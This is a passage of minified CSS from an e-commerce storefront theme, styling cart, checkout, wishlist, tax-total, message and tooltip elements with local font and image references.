.action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 50px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'HelveticaNeue';src:url('../../frontend/Garden/jet/en_US/fonts/helveticaneue-webfont.ttf.woff2') format('woff2'),url('../../frontend/Garden/jet/en_US/fonts/helveticaneue-webfont.ttf.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#000}.message.info a:hover{color:#ec008c}.message.info a:active{color:#ec008c}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#000}.message.error a:hover{color:#ec008c}.message.error a:active{color:#ec008c}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#000}.message.warning a:hover{color:#ec008c}.message.warning a:active{color:#ec008c}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#000}.message.notice a:hover{color:#ec008c}.message.notice a:active{color:#ec008c}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#000}.message.success a:hover{color:#ec008c}.message.success a:active{color:#ec008c}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Garden/jet/en_US/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice 